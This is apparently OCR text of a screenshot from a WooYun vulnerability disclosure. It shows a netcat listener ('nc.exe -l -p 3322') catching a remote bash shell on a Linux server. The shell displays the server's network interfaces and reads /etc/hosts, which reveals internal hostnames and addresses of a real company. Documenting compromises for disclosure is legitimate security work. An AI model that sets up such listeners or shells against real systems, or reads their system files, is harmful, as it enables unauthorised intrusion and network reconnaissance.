 选定 命令提示符 - C:\Users\admin$\Desktop\nc.exe -l -p 3322
inet addr:172.16.0.124 Bcast:172.16.0.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:fe97:70d4/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:417488902 errors:0 dropped:0 overruns:0 frame:0
TX packets:354803248 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:39841703335 (37.1 GiB) TX bytes:22091265110 (20.5 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:91846083 errors:0 dropped:0 overruns:0 frame:0
TX packets:91846083 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:41604088011 (38.7 GiB) TX bytes:41604088011 (38.7 GiB)
bash-4.1$ cat /etc/hosts
cat /etc/hosts
127.0.0.1 localhost localhost.localdomain localhost4 localhost4.localdomain
::1 localhost localhost.localdomain localhost6 localhost6.localdomain
10.20.5.4 op.homelink.com.cn
172.16.0.107 itplus.homelink.com.cn
172.16.3.58 salt
bash-4.1$
www.wooyun.org